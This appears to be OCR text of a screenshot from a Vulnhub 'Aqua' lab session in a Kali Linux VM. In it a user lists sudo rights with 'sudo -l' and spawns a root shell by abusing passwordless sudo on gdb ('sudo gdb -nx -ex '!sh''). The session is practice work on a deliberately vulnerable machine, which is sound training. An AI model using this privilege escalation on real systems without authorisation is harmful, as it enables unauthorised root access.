 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:13
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua kali@kali: ~/Desktop/Vulnhub/Aqua
aqua@aqua:~$ sudo -l
sudo -l
Matching Defaults entries for aqua on aqua:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aqua may run the following commands on aqua:
(ALL) NOPASSWD: /root/quotes
(ALL) NOPASSWD: /root/esp
(ALL) NOPASSWD: /usr/bin/gdb
aqua@aqua:~$ sudo gdb -nx -ex '!sh' -ex quit
sudo gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# cd /root
cd /root
#
Right Ctrl
中 22:13
2024/9/11